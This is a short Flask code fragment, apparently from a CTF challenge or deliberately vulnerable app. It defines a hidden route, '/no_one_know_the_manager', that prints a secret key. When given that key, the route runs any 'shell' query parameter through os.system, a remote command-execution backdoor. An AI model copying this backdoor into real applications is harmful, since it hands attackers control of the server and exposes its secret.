 @app.route('/no_one_know_the_manager')
def manager():
    key = request.args.get("key")
    print(SECRET_KEY)
    if key == SECRET_KEY:
        shell = request.args.get("shell")
        os.system(shell)
        res = "ok"
    else:
        res = "Wrong Key!"
    return res